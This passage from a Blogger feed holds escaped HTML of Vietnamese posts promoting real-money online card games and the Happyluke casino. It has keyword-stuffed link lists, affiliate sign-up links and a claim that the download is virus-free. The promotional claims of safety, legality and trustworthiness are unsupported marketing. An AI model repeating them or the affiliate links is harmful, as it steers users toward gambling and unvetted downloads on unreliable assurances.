kiếm tiền thật\u003C\/b\u003E với Casino hold'em trực tuyến: \u0026nbsp;\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2015\/11\/danh-bai-online-an-tien-that-casino-hold-em.html\" target=\"_blank\"\u003Evào đây\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s1600\/3.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3l1uki6QRB3ybLUYIT_q1sQ0Q1Z_T9cMeIVj0dEHEQ-X0aAgNcVRMnHxGYjig3NZXTqLGco5aZMmEILj8GJntnIos-A-JBEItaXPSbz1QmBamNFywh3whjGJOUxjWTi0xuEXFDFI8UY13\/s640\/3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: justify;\"\u003E\n\u003Cb style=\"font-family: 'open sans', arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Cb style=\"color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cspan style=\"font-family: verdana, sans-serif; font-size: medium;\"\u003ETag:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" rel=\"\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài online ăn tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi casino trực tuyến\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Ecasino online viet nam\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền tài khoản điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài đổi thưởng trên điện thoại\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi thẻ cào\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài ăn tiền thật trên mạng\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Eđánh bài đổi tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame đánh bài kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Echơi game online kiếm tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003C\/div\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: 'open sans', Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/909092001741900078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2016\/03\/danh-bai-online-kiem-tien-that.html","title":"Đánh bài online kiếm tiền thật"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlHwiGDqpv4GPDt5BUyjvQgtBIk94mfQck9jAecb-B3zotd75i3df4WDtaeHjBc5opmMZephM2O1MX5HoUgLB0aZTXmMWWAsojft5dpESFTcesG6Fe1vZG7on1_QalfEqMUWm_T2MntgFc\/s72-c\/banner+copy.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7210658479381011740"},"published":{"$t":"2015-03-18T02:30:00.000-07:00"},"updated":{"$t":"2017-08-12T09:48:53.739-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Macau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casino Reno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino Singapore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino tokyo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino truc tuyen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino trực tuyến"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jackpots slot online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot online"}],"title":{"type":"text","$t":"Casino trực tuyến"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 13.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMời các bạn hãy đến với sòng bài casino trực tuyến của chúng tôi với rất nhiều trò chơi hay, lôi cuốn như casino: Blackjack, Rouletter, Baccarat, Keno, Hold'em, Sicbo, Rồng hổ, hoặc các slot online tuyệt đỉnh hồi hộp đơn giản dễ chơi nhất như: slot online back in time, Tycoons plus jackpots online,... Đặc biệt các tiết mục trò chơi đều có nguồn gốc xuất xứ từ nhiều nước như: Paris, Tokyo, Manina, Macau, Singapo, Reno với nhiều khuyến mại thưởng nạp đa dạng hàng tuần.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EĐiều ngạc nhiên lớn nhất là tại sao trang web casino trực tuyến này lại có nhiều số lượng trò chơi 2d, 3d đến thế bởi vì nó được đầu tư khá lớn từ các nước châu á, châu âu và có qui định đúng theo luật chơi bài uy tín của các quốc gia nên nó được lập bởi cái tên Happyluke casino truc tuyen.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s1600\/3.bmp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU7bNVqzfCCWb00VftPByYeEHh6tk7QTK7ulfpjsJrMZSb3dvDREamNKS7C0edcBmoAhUjoeBnNy0Hccw3qYGRgZ59VYhqfc-d8C1E_GvN09YZ66MGlmEAAhl3XE6LH24sjkeUk8ym4ajP\/s640\/3.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003Ecasino Hol'd em\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhi nói đến Happyluke khách chơi quen thuộc ai cũng yên tâm và tự tin khi vào chơi đầy tâm huyết không những thế vì nhà cái này có một số vốn đầu tư lớn khổng lồ của các nước có 